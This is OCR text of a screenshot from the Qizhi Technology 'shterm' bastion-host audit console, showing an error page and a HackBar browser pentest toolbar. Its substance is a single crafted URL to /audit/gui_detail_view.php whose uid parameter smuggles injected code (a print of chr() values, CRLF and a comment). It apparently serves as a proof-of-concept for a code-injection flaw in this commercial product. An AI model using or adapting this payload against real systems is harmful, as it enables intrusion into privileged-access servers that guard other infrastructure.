 0消息
齐治科技
事件审计 会话审计 密码密钥审计 统计报表 工单管理 双人复核 审计管理员 shterm ?
综合会话 字符会话 图形会话 文件传输
您的当前位置: 会话审计 > 图形会话 > 会话详细
由于出现了以下错误，本操作无法完成:
错误的id
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:/ /audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=shterm